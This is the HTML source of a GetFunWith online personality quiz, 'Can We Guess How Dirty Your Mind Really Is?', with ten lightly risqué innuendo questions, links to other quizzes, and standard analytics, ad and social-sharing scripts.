

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/q/qid/0fa83bc-can-we-guess-how-dirty-your-mind-really-is
body_size: 6346
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>

	<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'G-3LB1B01CXF');
	</script>


	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({
			google_ad_client: "ca-pub-6695910881285465",
			enable_page_level_ads: true
		});
	</script>

	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
	<title> Can We Guess How Dirty Your Mind Really Is? - GetFunWith</title>

	<base href="/" />

	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="HandheldFriendly" content="true">

	<link href="quiz/css/main.css?v=1swwsewd61" rel="stylesheet" type="text/css" media="screen, handheld" />
	<link href="quiz/css/desk.css?v=1wwwd41" rel="stylesheet" type="text/css" media="screen  and (min-width: 40.5em)" />
	<link href="quiz/css/mob.css?v=1w5wwd1" rel="stylesheet" type="text/css" media="screen  and (max-width: 40.4em)" />
	<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


	<meta name="language" content="en">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta property="fb:app_id" content="226488557688885">


	<link rel="canonical" href="http://www.getfunwith.com/q/qid/0fa83bc-can-we-guess-how-dirty-your-mind-really-is">
	<meta name="description" content="Can we guess if you have a dirty mind based on these 10 personality quiz questions? It&amp;#039;s time to find out! Embark on this scintillating personality quiz and discover just how revealing your answers really are!">
	<meta property="og:type" content="website">
	<meta property="og:url" content="http://www.getfunwith.com/q/qid/0fa83bc-can-we-guess-how-dirty-your-mind-really-is">
	<meta property="og:title" content="Can We Guess How Dirty Your Mind Really Is?">
	<meta property="og:description" content="Can we guess if you have a dirty mind based on these 10 personality quiz questions? It&amp;#039;s time to find out! Embark on this scintillating personality quiz and discover just how revealing your answers really are!">
	<meta property="og:image" content="http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/2d2d4185a11e4f076ca5.jpg">
	<meta property="og:image:type" content="image/jpeg">
	<meta property="og:image:width" content="720">
	<meta property="og:image:height" content="378">



</head>

<body>





	<script>
		window.fbAsyncInit = function() {
			FB.init({
				appId: '357454921269680',
				autoLogAppEvents: true,
				xfbml: true,
				version: 'v2.10'
			});
			FB.AppEvents.logPageView();
		};

		(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {
				return;
			}
			js = d.createElement(s);
			js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>

	<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li  id="current"><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li 0><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li  id="current"><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li 0><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> 	<div id="selected_answers"></div>


	<div class="q_body">
		<div id="quiz_link">0fa83bc-can-we-guess-how-dirty-your-mind-really-is</div>
		<div id="quiz_title">Can We Guess How Dirty Your Mind Really Is?</div>
		<div id="quiz_image">2d2d4185a11e4f076ca5</div>

		<div style="text-align:center; margin-bottom:1em;">
					</div>
		<div class="clear_both"></div>

		<div class="q_left">




			<div class="q_container">


				<div class="quiz_start">
				<span id="qz_id">0fa83bc</span>
				<span id="quiz_title">Can We Guess How Dirty Your Mind Really Is?</span>
				<span id="quiz_img"><img alt="Can We Guess How Dirty Your Mind Really Is?" src="quiz/images/q_imgs/quz_img/lrg/2d2d4185a11e4f076ca5.jpg" /></span>
				<span id="quiz_start"><button class="relax_btn start_quiz_btn relax_red_btn ">Begin Quiz</button></span>
				<span id="quiz_descr">         Can we guess if you have a dirty mind based on these 10 personality quiz questions? It's time to find out! Embark on this scintillating personality quiz and discover just how revealing your answers really are!</span>
			</div><div class="quiz_container"><div class="q_prog_bar"><span style="width:10%" prog_bar="10"></span></div><div class="q_module" style="display:block"><h2 class="q_que">You're at the deli and realize you're number 69. What's your reaction?</h2><span class="q_img"><img alt="You're at the deli and realize you're number 69. What's your reaction?" src="quiz/images/q_imgs/qns_img/fda84d2464c77e3d7a22.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="0ed7228"><span>Giggle to myself in delight. </span></li><li class="opt_module opt_txt_module" Adata="25cb9aa"><span>Angrily think about how long this is going to take. </span></li><li class="opt_module opt_txt_module" Adata="a5d2133"><span>Start thinking of my love life... </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">What does NSFW stand for?</h2><span class="q_img"><img alt="What does NSFW stand for?" src="quiz/images/q_imgs/qns_img/0fd7fcf385018e869ec0.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="0ed7228"><span>Not safe for women </span></li><li class="opt_module opt_txt_module" Adata="a5d2133"><span>Not safe for work </span></li><li class="opt_module opt_txt_module" Adata="25cb9aa"><span>Not safe for Wednesdays </span></li><li class="opt_module opt_txt_module" Adata="25cb9aa"><span>I don&#039;t know! </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">Your co-worker is telling dirty jokes by the water cooler again. What's your reaction?</h2><span class="q_img"><img alt="Your co-worker is telling dirty jokes by the water cooler again. What's your reaction?" src="quiz/images/q_imgs/qns_img/489ff31317bdefba6b6f.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="a5d2133"><span>One up him with an even better dirty joke </span></li><li class="opt_module opt_txt_module" Adata="0ed7228"><span>Laugh because it&#039;s funny </span></li><li class="opt_module opt_txt_module" Adata="25cb9aa"><span>Report him to HR </span></li><li class="opt_module opt_txt_module" Adata="25cb9aa"><span>Shrug and walk away </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">You overhear someone exclaim "wow, that's so big," your immediate reaction is....</h2><span class="q_img"><img alt="You overhear someone exclaim "wow, that's so big," your immediate reaction is...." src="quiz/images/q_imgs/qns_img/d2069c26dd340921c735.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="a5d2133"><span>&quot;That&#039;s what she said!&quot; </span></li><li class="opt_module opt_txt_module" Adata="0ed7228"><span>&quot;Thank you, I know!&quot; </span></li><li class="opt_module opt_txt_module" Adata="25cb9aa"><span>&quot;What&#039;s so big?&quot; </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">Which actual town name is the worst?</h2><span class="q_img"><img alt="Which actual town name is the worst?" src="quiz/images/q_imgs/qns_img/3f365d4ca7e72cc13d08.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="a5d2133"><span>Bumpass, Virginia </span></li><li class="opt_module opt_txt_module" Adata="0ed7228"><span>Intercourse, PA </span></li><li class="opt_module opt_txt_module" Adata="25cb9aa"><span>Spread Eagle, Wisconsin </span></li><li class="opt_module opt_txt_module" Adata="0ed7228"><span>Buttzville, New Jersey </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">You've been on three dates with your partner when they randomly start spamming you with nude pics. What do you do?</h2><span class="q_img"><img alt="You've been on three dates with your partner when they randomly start spamming you with nude pics. What do you do?" src="quiz/images/q_imgs/qns_img/1ff3270ee61b28f1ecd5.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="a5d2133"><span>Spam them right back </span></li><li class="opt_module opt_txt_module" Adata="0ed7228"><span>Make a few dirty jokes </span></li><li class="opt_module opt_txt_module" Adata="25cb9aa"><span>Break up with them </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">What's the worst way to become famous?</h2><span class="q_img"><img alt="What's the worst way to become famous?" src="quiz/images/q_imgs/qns_img/2b9ac7dda09aa219a272.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="a5d2133"><span>By being notorious </span></li><li class="opt_module opt_txt_module" Adata="0ed7228"><span>By releasing a sex tape </span></li><li class="opt_module opt_txt_module" Adata="25cb9aa"><span>By making an offensive joke </span></li><li class="opt_module opt_txt_module" Adata="a5d2133"><span>By doing something embarrassing on YouTube </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">Would you ever tell a dirty joke at the family dinner table?</h2><span class="q_img"><img alt="Would you ever tell a dirty joke at the family dinner table?" src="quiz/images/q_imgs/qns_img/bcaab58d749d6899c979.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="a5d2133"><span>Of course! </span></li><li class="opt_module opt_txt_module" Adata="0ed7228"><span>Maybe... </span></li><li class="opt_module opt_txt_module" Adata="25cb9aa"><span>No way! </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">Pick a number:</h2><span class="q_img"><img alt="Pick a number:" src="quiz/images/q_imgs/qns_img/5d88114a92e04a4675ce.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="a5d2133"><span>69 </span></li><li class="opt_module opt_txt_module" Adata="0ed7228"><span>71 </span></li><li class="opt_module opt_txt_module" Adata="25cb9aa"><span>11 </span></li><li class="opt_module opt_txt_module" Adata="a5d2133"><span>13 </span></li><div class="clear_both"></div></ul></div>
				<div class="q_module"><h2 class="q_que">It's Friday night and you're in a bar. How would you get drunk?</h2><span class="q_img"><img alt="It's Friday night and you're in a bar. How would you get drunk?" src="quiz/images/q_imgs/qns_img/816cf9218dfeb2a23e9d.jpg" /></span><ul class="opt_container"><li class="opt_module opt_txt_module" Adata="a5d2133"><span>With lots of shots </span></li><li class="opt_module opt_txt_module" Adata="0ed7228"><span>With a cocktail </span></li><li class="opt_module opt_txt_module" Adata="25cb9aa"><span>With beer </span></li><li class="opt_module opt_txt_module" Adata="25cb9aa"><span>I wouldn&#039;t get drunk </span></li><div class="clear_both"></div></ul></div>
				</div>
					<div class="share_module">
						<ul class="share_list">
							<li class="share_pin"><a style="color: #FFF;" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/q/qid/0fa83bc-can-we-guess-how-dirty-your-mind-really-is/&media=http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/2d2d4185a11e4f076ca5.jpg&description=Can We Guess How Dirty Your Mind Really Is?" data-pin-custom="true">Share on Pinterest</a></li>
							<li class="share_fb shr_fb">Share on Facebook</li>
						</ul>
					<div class="clear_both"></div>				
					</div>
				

			</div>


			<div class="more_related">
							</div>




			<div class="more_related">
				<h2 class="search_header"><span>More Quizzes:</span></h2>
				<div class="list_module">
							<div class="list_left"><a href="q/qid/5b0263e-what-kind-of-teenager-were-you&src=2"><img alt="What Kind Of Teenager Were You?" src="quiz/images/q_imgs/quz_img/mdm/4ba9588456770e1288eb.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/5b0263e-what-kind-of-teenager-were-you&src=2">What Kind Of Teenager Were You?</a></span>
								<span id="list_ppl">61 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/43acf3c-how-much-above-average-are-you&src=2"><img alt="How Much Above Average Are You?" src="quiz/images/q_imgs/quz_img/mdm/665d38ba1bf76d052b96.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/43acf3c-how-much-above-average-are-you&src=2">How Much Above Average Are You?</a></span>
								<span id="list_ppl">102 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/5848455-what-will-your-life-be-like-5-years-from-now&src=2"><img alt="What Will Your Life Be Like 5 Years From Now?" src="quiz/images/q_imgs/quz_img/mdm/836142d7e76f01804e37.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/5848455-what-will-your-life-be-like-5-years-from-now&src=2">What Will Your Life Be Like 5 Years From Now?</a></span>
								<span id="list_ppl">166 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/9f0354f-which-chemical-dominates-your-unique-personality&src=2"><img alt="Which Chemical Dominates Your Unique Personality?" src="quiz/images/q_imgs/quz_img/mdm/4ad40c1908cf37b3a3de.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/9f0354f-which-chemical-dominates-your-unique-personality&src=2">Which Chemical Dominates Your Unique Personality?</a></span>
								<span id="list_ppl">98 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/e8f0bf3-how-do-you-really-feel-about-your-current-relationship&src=2"><img alt="How Do You Really Feel About Your Current Relationship?" src="quiz/images/q_imgs/quz_img/mdm/39e43d55ba51b64635a0.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/e8f0bf3-how-do-you-really-feel-about-your-current-relationship&src=2">How Do You Really Feel About Your Current Relationship?</a></span>
								<span id="list_ppl">62 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/53c9006-what-percentage-feminist-are-you&src=2"><img alt="What Percentage Feminist Are You?" src="quiz/images/q_imgs/quz_img/mdm/fec8ce2cd59507be4a9f.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/53c9006-what-percentage-feminist-are-you&src=2">What Percentage Feminist Are You?</a></span>
								<span id="list_ppl">454 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/2158ade-what-should-you-name-your-baby&src=2"><img alt="What Should You Name Your Baby?" src="quiz/images/q_imgs/quz_img/mdm/23203dfc6fcafee07e94.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/2158ade-what-should-you-name-your-baby&src=2">What Should You Name Your Baby?</a></span>
								<span id="list_ppl">351 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/5a12a02-what-kind-of-woman-are-you-based-on-the-10-easy-questions&src=2"><img alt="What Kind Of Woman Are You Based On The 10 Easy Questions?" src="quiz/images/q_imgs/quz_img/mdm/e19e5f1b9a056c9e3355.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/5a12a02-what-kind-of-woman-are-you-based-on-the-10-easy-questions&src=2">What Kind Of Woman Are You Based On The 10 Easy Questions?</a></span>
								<span id="list_ppl">407 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/69542c4-how-much-does-your-pet-really-love-you&src=2"><img alt="How Much Does Your Pet Really Love You?" src="quiz/images/q_imgs/quz_img/mdm/dfbe787e74f9a7956068.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/69542c4-how-much-does-your-pet-really-love-you&src=2">How Much Does Your Pet Really Love You?</a></span>
								<span id="list_ppl">180 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/c7c30c9-where-should-you-have-your-honeymoon&src=2"><img alt="Where Should You Have Your Honeymoon?" src="quiz/images/q_imgs/quz_img/mdm/439d50949757e84d610e.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/c7c30c9-where-should-you-have-your-honeymoon&src=2">Where Should You Have Your Honeymoon?</a></span>
								<span id="list_ppl">111 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/100dabe-what-small-thing-will-make-you-happy-today&src=2"><img alt="What Small Thing Will Make You Happy Today?" src="quiz/images/q_imgs/quz_img/mdm/a4605b37b808893d93c1.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/100dabe-what-small-thing-will-make-you-happy-today&src=2">What Small Thing Will Make You Happy Today?</a></span>
								<span id="list_ppl">174 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/2abd2ac-can-we-guess-if-you8217re-single-or-in-a-relationship&src=2"><img alt="Can We Guess If You&#8217;re Single Or In A Relationship?" src="quiz/images/q_imgs/quz_img/mdm/9b22cd64e9b2e3acd7cd.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/2abd2ac-can-we-guess-if-you8217re-single-or-in-a-relationship&src=2">Can We Guess If You&#8217;re Single Or In A Relationship?</a></span>
								<span id="list_ppl">304 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/9eca91c-is-your-relationship-going-to-last&src=2"><img alt="Is Your Relationship Going To Last?" src="quiz/images/q_imgs/quz_img/mdm/96fb69f6507940041b36.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/9eca91c-is-your-relationship-going-to-last&src=2">Is Your Relationship Going To Last?</a></span>
								<span id="list_ppl">333 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/b7bed1c-what-language-speaks-to-your-soul&src=2"><img alt="What Language Speaks To Your Soul?" src="quiz/images/q_imgs/quz_img/mdm/05e1955ec3e434796c04.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/b7bed1c-what-language-speaks-to-your-soul&src=2">What Language Speaks To Your Soul?</a></span>
								<span id="list_ppl">410 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/15beeb5-what-lessons-have-you-learned-from-your-relationships&src=2"><img alt="What Lessons Have You Learned From Your Relationships?" src="quiz/images/q_imgs/quz_img/mdm/ccff6e2a06d6e99022e6.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/15beeb5-what-lessons-have-you-learned-from-your-relationships&src=2">What Lessons Have You Learned From Your Relationships?</a></span>
								<span id="list_ppl">132 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/d4deba0-what-is-your-biggest-moral-dilemma&src=2"><img alt="What Is Your Biggest Moral Dilemma?" src="quiz/images/q_imgs/quz_img/mdm/3e5badfcfc6c69f7ecdf.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/d4deba0-what-is-your-biggest-moral-dilemma&src=2">What Is Your Biggest Moral Dilemma?</a></span>
								<span id="list_ppl">239 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/31864c3-can-we-guess-what8217s-your-man-type-in-these-10-questions&src=2"><img alt="Can We Guess What&#8217;s Your Man Type In These 10 Questions?" src="quiz/images/q_imgs/quz_img/mdm/0b60543f40b1df5a94e1.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/31864c3-can-we-guess-what8217s-your-man-type-in-these-10-questions&src=2">Can We Guess What&#8217;s Your Man Type In These 10 Questions?</a></span>
								<span id="list_ppl">900 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/62747bc-who-do-you-miss-the-most-right-now&src=2"><img alt="Who Do You Miss The Most Right Now?" src="quiz/images/q_imgs/quz_img/mdm/42f0a04dde73e6f2aac6.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/62747bc-who-do-you-miss-the-most-right-now&src=2">Who Do You Miss The Most Right Now?</a></span>
								<span id="list_ppl">433 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/b73eef9-what-snack-reflects-your-personality&src=2"><img alt="What Snack Reflects Your Personality?" src="quiz/images/q_imgs/quz_img/mdm/f13ec9896f136dbd26d1.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/b73eef9-what-snack-reflects-your-personality&src=2">What Snack Reflects Your Personality?</a></span>
								<span id="list_ppl">448 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div><div class="list_module">
							<div class="list_left"><a href="q/qid/08f7a23-what-are-you-older-than&src=2"><img alt="What Are You Older Than?" src="quiz/images/q_imgs/quz_img/mdm/da7d72a650d3fd8ba9a1.jpg" /></a></div>
							<div class="list_right">
								<span id="list_title"><a href="q/qid/08f7a23-what-are-you-older-than&src=2">What Are You Older Than?</a></span>
								<span id="list_ppl">430 taken</span>
							</div>
					 	<div class="clear_both"></div>				
						</div>			</div>

			<div style="text-align:center; margin-bottom:1em;">
							</div>




		</div>
		<div class="q_right">



			<div class="right_module">
				<div id="header">
					<h2>Subscribe</h2>
				</div>
				<span id="subs"><input id="subs_input" placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
				<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
			</div>

			<div class="right_module">
				<a href="https://www.pinterest.com/getfunwith/"
					data-pin-do="embedUser"
					data-pin-board-width="400"
					data-pin-scale-height="320"
					data-pin-scale-width="80">
				</a>
			</div>

			<div class="right_module">
							</div>

			<div class="right_module">
				<div id="header">
					<h2>Top Quizes</h2>
				</div>
				<ul id="lst">
									</ul>
			</div>





		</div>
		<div class="clear_both"></div>
	</div>




	<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>


	<script type="text/javascript" src="quiz/js/qp.js?v=111"></script>
	<script type="text/javascript" src="quiz/js/main.js?v=2"></script>
	<script type="text/javascript" src="quiz/js/jquery.cookie.js?v=23"></script>

	<script id="fb_share_result"></script>

	<script id="fb_share_script">
		$(".q_container").on("click", ".shr_fb_after",  function(){
						FB.ui({
						  method: "feed",
						  href: "http://getfunwith.com/q/qid/0fa83bc-can-we-guess-how-dirty-your-mind-really-is",
						  caption: "GETFUNWITH.com",
						  name: "I got Can We Guess How Dirty Your Mind Really Is?",
						  description: "Can we guess if you have a dirty mind based on these 10 personality quiz questions? It&#039;s time to find out! Embark on this scintillating personality quiz and discover just how revealing your answers really are!",
						  link: "http://getfunwith.com/q/qid/0fa83bc-can-we-guess-how-dirty-your-mind-really-is",
						  picture: "http://getfunwith.com/quiz/images/q_imgs/quz_img/lrg/2d2d4185a11e4f076ca5.jpg", 
						  app_id: "226488557688885",
						}, function(response){});
				});$(document).on("click",".shr_fb",function(){
						FB.ui({
						  method: "feed",
						  href: "http://getfunwith.com/q/qid/0fa83bc-can-we-guess-how-dirty-your-mind-really-is",
						  caption: "GETFUNWITH.com",
						  name: "Can We Guess How Dirty Your Mind Really Is?",
						  description: "Can we guess if you have a dirty mind based on these 10 personality quiz questions? It&#039;s time to find out! Embark on this scintillating personality quiz and discover just how revealing your answers really are!",
						  link: "http://getfunwith.com/q/qid/0fa83bc-can-we-guess-how-dirty-your-mind-really-is",
						  picture: "http://getfunwith.com/quiz/images/q_imgs/quz_img/lrg/2d2d4185a11e4f076ca5.jpg", 
						  app_id: "226488557688885",
						}, function(response){});
				});	
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=Can We Guess How Dirty Your Mind Really Is? http://www.getfunwith.com/q.php?qid=0fa83bc-can-we-guess-how-dirty-your-mind-really-is", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});			</script>


	<script>
		$(window).scroll(function() {
			if ($(document).scrollTop() >= $(document).height() / 5)
				$("#spopup").show("slow");
			else $("#spopup").hide("slow");
		});

		function closeSPopup() {
			$('#spopup').hide('slow');
		}
	</script>

	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>


	<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
	<script
		type="text/javascript"
		async defer
		src="//assets.pinterest.com/js/pinit.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
